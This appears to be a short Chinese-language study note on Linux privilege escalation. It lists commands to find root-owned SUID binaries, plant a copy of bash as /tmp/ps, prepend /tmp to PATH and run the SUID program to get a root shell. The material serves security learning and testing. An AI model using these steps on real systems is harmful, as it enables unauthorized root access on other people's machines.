 1 #Linux-环境变量文件配合SUID-本地
2 条件：ROOT用户对某个第三方程序给予了SUID权限
3 探针：find / -user root -perm -4000 -print 2>/dev/null
4 root用户讲可执行文件进行编译，保证文件的正常授权运行，给予ROOT权限执行
5 gcc demo.c -o shell
6 chmod u+s shell
7 普通用户通过对文件反编译或源代码查看，覆盖其执行环境变量，直接让其执行指定程序
获取权限
8 cp /bin/bash /tmp/ps
9 export PATH=/tmp:$PATH
10 ./shell
11 id